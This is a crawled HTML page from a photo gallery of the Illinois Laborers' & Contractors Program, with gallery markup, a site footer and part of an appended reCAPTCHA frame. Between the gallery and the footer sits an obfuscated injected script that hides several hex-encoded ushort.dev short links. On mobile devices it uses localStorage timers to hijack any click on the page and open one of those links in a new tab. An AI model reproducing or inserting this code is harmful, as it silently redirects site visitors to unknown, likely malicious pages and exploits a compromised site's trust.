2.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"280","target":"blank","lightboxUrl":"","watermark_name":"bridge 2.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?238' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/bridge 3.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-238' value='{"id":238,"form_id":1,"category":"category-7","name":"bridge 3.JPG","path":"images\/eventgallery\/MarionFacility\/bridge 3.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/bridge 3.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/bridge 3.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"281","target":"blank","lightboxUrl":"","watermark_name":"bridge 3.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?239' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/bridge 5.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-239' value='{"id":239,"form_id":1,"category":"category-7","name":"bridge 5.JPG","path":"images\/eventgallery\/MarionFacility\/bridge 5.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/bridge 5.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/bridge 5.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"282","target":"blank","lightboxUrl":"","watermark_name":"bridge 5.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?240' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/bridge 6.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-240' value='{"id":240,"form_id":1,"category":"category-7","name":"bridge 6.JPG","path":"images\/eventgallery\/MarionFacility\/bridge 6.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/bridge 6.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/bridge 6.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"283","target":"blank","lightboxUrl":"","watermark_name":"bridge 6.JPG","hideInAll":0,"suffix":""}'></div></div></div></div><input type='hidden' class='gallery-options' value='{"thumbnail_layout":"1","column_number":"4","image_spacing":"30","caption_bg":"#000000","title_color":"#ffffff","title_weight":"bold","title_size":"18","title_alignment":"left","tags_method":"","colors_method":"","category_color":"#ffffff","category_weight":"normal","category_size":"14","category_alignment":"left","description_color":"#ffffff","description_weight":"normal","description_size":"12","id":1,"pagination_type":"default","description_alignment":"left","caption_opacity":"0.75","sorting_mode":"","random_sorting":0,"tablet_numb":"3","phone_land_numb":"2","phone_port_numb":"1","disable_auto_scroll":1}'><input type="hidden" class="current-root" value="https://www.illaborers.org/photo-gallery"><input type='hidden' value='grid' class='gallery-layout'><input type='hidden' value='0' class='page-refresh'><input type='hidden' value='Gallery creates thumbnails. Please wait...' class='creating-thumbnails'><input type='hidden' value='{"disable_right_clk":0,"disable_shortcuts":0,"disable_dev_console":0}' class='copyright-options'><input type="hidden" class="active-category-image" value="https://www.illaborers.org/photo-gallery?stanford-facility"></div></div></div></div><div class='ba-gallery-substrate' style='height: 0;'></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

</div>
					<div class="clear"></div>
				</div>        
			  
			<div class="clear"></div>
		</div>
		<div class="clear"></div>      
	</main>

	<footer class="FlLeft W100">
		<div class="wrapperEl">
			<div class="Pad15">
				<div id="footerL">
					
<div id="mod-custom127" class="mod-custom custom">
	<p><a href="/index.php"><img alt="Illinois Laborers' &amp; Contractors Program" src="/images/footer-logo.png" /></a></p>
<p>&nbsp;</p></div>

					<div class="clear"></div>
				</div> 
				<div id="footerR">
					<ul class="mod-menu mod-list nav ">
<li class="nav-item item-553"><a href="/apply-now" >Apply Now</a></li><li class="nav-item item-101 default"><a href="/" >Home</a></li><li class="nav-item item-104"><a href="https://www.illaborers.org/images/pdfs/Elective%20Memo%20to%20Apprentices.pdf" >Memorandum</a></li><li class="nav-item item-102 current active"><a href="/photo-gallery" aria-current="page">Photo Gallery</a></li><li class="nav-item item-105"><a href="/video-gallery" >Video Gallery</a></li></ul>

<div id="mod-custom123" class="mod-custom custom">
	<address><br>1730 750N Ave<br>Mt. Sterling, IL 62353-4521<br><a href="tel:18777732741">1-877-773-2741</a><br></address></div>

<div id="mod-custom122" class="mod-custom custom">
	<p data-pm-slice="1 1 [&quot;orderedList&quot;,{&quot;start&quot;:1},&quot;listItem&quot;,{}]">Powered by <a href="https://sparkbusinessworks.com">SPARK</a></p></div>

					<div class="clear"></div>
				</div> 
				<div class="clear"></div>      
			</div>      
			<div class="clear"></div>      
		</div>    
		<div class="clear"></div>      
	</footer>

	
  <script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "KcehALbW0T");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
	<div><a href="https://businessbuildersmarketing.com/web-maintenance" target="_blank"><img src="https://businessbuildersmarketing.com/images/BBM.web-button-1.png" alt="BBM web link" title="Web Change Request" style="border-radius: 50%; position: fixed; bottom: 15px; left: 10px; z-index: 1000;" onmouseover="style='transform: scale(1.1); border-radius: 50%; position: fixed; bottom: 15px; left: 10px; z-index: 1000;'" onmouseout="style='transform: scale(1.0); border-radius: 50%; position: fixed; bottom: 15px; left: 10px; z-index: 1000;'"></a></div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f76783fe36854e80a062fc2fb1e37a82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCB6MaAAAAAGL2P4wCmF0WjyGpbtuKHBf23VkP&co=aHR0cHM6Ly93d3cuaWxsYWJvcmVycy5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hor3fc24elv9
body_size: 49034
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, 